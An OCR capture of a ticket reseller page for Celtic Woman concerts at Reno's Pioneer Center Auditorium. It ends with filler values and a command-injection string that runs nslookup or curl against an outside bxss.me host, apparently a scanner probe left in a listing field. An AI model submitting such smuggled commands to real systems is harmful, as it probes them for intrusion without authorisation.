
fastest ways to get your Reno Celtic Woman tickets
fulfilled. Any Celtic Woman Reno Pioneer Center
Auditorium e-tickets will be labelled as such. Otherwise
your tickets will be mailed to you with Federal Express.
You are always safe and secure buying Reno Pioneer
Center Auditorium concert tickets here with our
100%
Buyer Guarantee for purchasing Reno Celtic Woman
tickets
.
More Celtic Woman Shows
555555
555555
555$(nslookup -q=cname
hitzucoxodfxjfee2f.bxss.me||curl
hitzucoxodfxjfee2f.bxss.me)
555